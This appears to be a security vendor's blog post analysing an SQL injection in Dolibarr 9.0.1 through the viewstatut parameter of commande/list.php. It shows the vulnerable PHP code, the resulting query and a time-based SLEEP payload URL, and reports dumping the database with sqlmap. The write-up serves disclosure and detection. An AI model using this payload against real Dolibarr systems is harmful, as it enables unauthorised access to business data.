Sun 14 July 2024
On 24th May, 2024, The INCIBE coordinated the publication of a critically severe vulnerability affecting Dolibarr, an open-source enterprise management system (ERP/CRM), specifically version 9.0.1. This vulnerability was discovered by Rafael Pedrero.
At Ostorlab, we promptly addressed the issue by adding detection capabilities to our scanners. However, there were no clear details published about the vulnerability exploitation or the patched version from INCIBE. Additionally, the community posts incorrectly mentioned that the patched version is 9.0.2. Therefore, we decided to conduct our own investigation.
Locating the Vulnerability

The vulnerable code is located in the file htdocs/commande/list.php , where the viewstatut parameter is injected directly into the SQL query without any validation.
$viewstatut = GETPOST('viewstatut')
if ($viewstatut < 4 && $viewstatut > -3) { if ($viewstatut == 1 && empty($conf->expedition->enabled)){
$sql .= ' AND c.fk_statut IN (1,2)'; // If module expedition disabled, include orders with status 'sending in process' into 'validated'
}
else{
$sql .= ' AND c.fk_statut = ' . $viewstatut;
}
$resql = $db->query($sql);
Required Privileges:

The publisher of the vulnerability did not specify the privileges required to exploit this SQL injection. Some articles claim it is an unauthenticated SQL injection. However, upon investigating the vulnerable endpoint, it was found that it requires ../main.inc.php, which verifies if the client is already authenticated.
Proof of Concept (PoC):
After setting up the vulnerable version of Dolibarr locally, we managed to prove the existence of the vulnerability.
First, let's examine how our input is reflected in the sql query.
After we request /commande/list.php?viewstatut=testinjection this is the final query intercepted just before the execution :
SELECT s.rowid as socid, s.nom as name, s.email, s.town, s.zip, s.fk_pays,
s.client, s.code_client, typent.code as typent_code, state.code_departement
as state_code, state.nom as state_name, c.rowid, c.ref, c.total_ht,
c.tva astotal_tva, c.total_ttc, c.ref_client, c.date_valid, c.date_commande,
c.note_private, c.date_livraison as date_delivery, c.fk_statut,
c.facture as billed, c.date_creation as date_creation, c.tms as date_update,
p.rowid as project_id, p.ref as project_ref FROM llx_societe as s
LEFT JOIN llx_c_country as country on (country.rowid = s.fk_pays) LEFT JOIN
llx_c_typent as typent on (typent.id = s.fk_typent) LEFT JOIN
llx_c_departements as state on (state.rowid = s.fk_departement), llx_commande
as c LEFT JOIN llx_projet as p ON p.rowid = c.fk_projet WHERE c.fk_soc = s.rowid
AND c.entity IN (1) AND c.fk_statut = testinjection ORDER BY c.ref DESC LIMIT 26
As we already can inject directly into the final query we will verify the execution of the query without any problems.

Time Based Detection:
During testing, we were able to craft a payload that successfully caused a delay on the server. The requested url is as follow :
http://localhost/commande/list.php?viewstatut=(SELECT%204498%20FROM%20(SELECT(SLEEP(0)))AgKS)
Exploitation:


Using SQLMAP we were able to dump data directly from the database.
Patched Version
The original publisher did not mention the patched version. We tracked the vulnerable file and found the patch in this patch commit.
Protecting Your Organization
Ostorlab’s open-source KEV project has added detection to identify vulnerable instances.Project can be found Here.